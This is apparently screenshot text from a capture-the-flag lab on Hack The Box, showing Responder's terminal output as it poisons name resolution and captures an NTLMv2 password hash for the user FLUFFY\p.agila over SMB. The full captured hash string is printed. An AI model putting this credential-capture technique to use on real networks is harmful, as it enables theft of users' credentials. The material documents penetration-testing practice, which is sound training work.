 Parrot Terminal × Parrot Terminal × Parrot Terminal ×
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.66]
Responder IPv6 [dead:beef:2::1040]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-ZR21OXEZXUA]
Responder Domain Name [GXBN.LOCAL]
Responder DCE-RPC Port [49602]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.232.88
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:fbe71d0ebdd1589a:0C5400BC2EA4B38164A6AF639320B8CF:010100000000000000667B9B2CCEDB010B7DA21F2CB63B2900000000020008004700580042004E0001001E0057004900
4E002D005A005200320031004F00580045005A0058005500410004003400570049004E002D005A005200320031004F00580045005A005800550041002E004700580042004E002E004C004F00430041004C00030014004700580042004E002E
004C004F00430041004C00050014004700580042004E002E004C004F00430041004C000700080000667B9B2CCEDB010600040002000000080030003000000000000000010000000020000069D440D60909BDE42E8B672A0B108E5DE578554B
5E3D199B4409F13925A6615C0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00360036000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[+] Exiting...
┌─[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
└──╼ [★]$
Menu [VNC config] Parrot Terminal